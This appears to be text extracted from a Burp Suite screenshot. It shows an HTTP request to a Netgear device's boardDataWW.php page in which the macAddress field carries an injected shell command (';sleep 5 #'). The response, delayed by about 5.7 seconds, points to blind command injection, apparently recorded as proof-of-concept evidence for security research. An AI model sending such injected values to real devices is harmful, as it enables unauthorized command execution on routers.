 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.100 ?
Request
Raw Params Headers Hex
1 POST /boardDataWW.php HTTP/1.1
2 Host: 192.168.0.100
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0)
Gecko/20100101 Firefox/73.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.0.100
10 Connection: close
11 Referer: http://192.168.0.100/boardDataWW.php
12 Cookie: PHPSESSID=af24db16682edb33cb8cdbb4405aeccf
13 Upgrade-Insecure-Requests: 1
14
15 macAddress=111111111111;sleep+5+#&reginfo=0&writeData=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/5.2.3
4 Content-type: text/html
5 Date: Thu, 12 May 2022 14:17:47 GMT
6 Server: lighttpd/1.4.18
7 Content-Length: 2801
8
9 <html>
10 <head>
11 <title>Netgear</title>
12 <style>
13 <!--
14 TABLE {
15 margin-left: auto;
16 margin-right: auto;
17 }
18 TD {
19 padding: 5px;
20 text-align: left;
21 vertical-align: top;
22 }
23 .right {
24 text-align: right;
25 }
26 -->
27 </style>
28 <script type="text/javascript">
29 <!--
30 function checkMAC(eventobj,mac) {
31 if (!(/^[0-9A-Fa-f]{12,12}$/.test(mac))) {
32 document.getElementById('br_head').innerHTML='Enter valid MAC Address!';
33 document.getElementById('errorMessageBlock').style.display='block';
34 document.getElementById('macAddress').focus();
35 if (!eventobj || ((navigator.userAgent.toLowerCase().indexOf("msie") != -1) && (navigator.
userAgent.toLowerCase().indexOf("opera") == -1)))
36 {
37 window.event.returnValue = false;
38 window.event.cancelBubble = true;
39 event.returnValue = false;
40 }
41 else
42 {
43 eventobj.stopPropagation();
44 eventobj.preventDefault();
45 }
46 return false;
47 }
48 else {
49 document.getElementById('errorMessageBlock').style.display='none';
50 }
? < + > Type a search term 0 matches
Done 2,973 bytes | 5,767 millis